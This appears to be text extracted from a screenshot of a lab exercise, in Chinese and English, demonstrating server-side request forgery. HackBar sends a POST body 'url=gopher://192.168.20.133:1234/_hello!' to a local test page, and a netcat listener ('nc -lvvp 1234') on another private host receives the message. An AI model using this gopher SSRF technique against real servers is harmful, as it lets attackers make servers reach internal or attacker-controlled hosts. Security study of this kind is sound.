 元素 HackBar HackBar 控制台 网络 源代码
LOAD SPLIT EXECUTE TEST SQLI
URL
http://192.168.66.1/test/index.php
Use POST method
enctype
applicatio
Body
url=gopher://192.168.20.133:1234/_hello!
192.168.20.133 0
首页
网站
FTP
数据库
Docker
监控
本地服务器
[root@localhost ~]# nc -lvvp 1234
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 192.168.20.1.
Ncat: Connection from 192.168.20.1:9447.
hello!